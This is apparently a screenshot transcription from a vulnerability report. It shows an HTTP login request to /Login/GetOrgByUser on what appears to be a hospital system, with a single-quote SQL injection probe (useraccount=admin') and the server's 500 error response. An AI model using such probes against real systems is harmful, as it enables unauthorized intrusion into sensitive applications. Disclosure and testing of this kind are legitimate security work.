 Raw Params Headers Hex
POST /Login/GetOrgByUser HTTP/1.1
Host:
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
useraccount=admin'
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Mon, 17 May 2021 13:47:50 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 180
Connection: close
Cache-Control: private
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'self'; connect-src *; font-src *; frame-src *; img-src * data:;
media-src *; object-src *; script-src * 'unsafe-inline' 'unsafe-eval'; style-src * 'unsafe-inline';
Referrer-Policy: strict-origin
<!DOCTYPE html>
<html>
<head>
<title>Error</title>
</head>
<body>
<h2>
Sorry, an error occurred while processing your request.
</h2>
</body>
</html>
火线Zone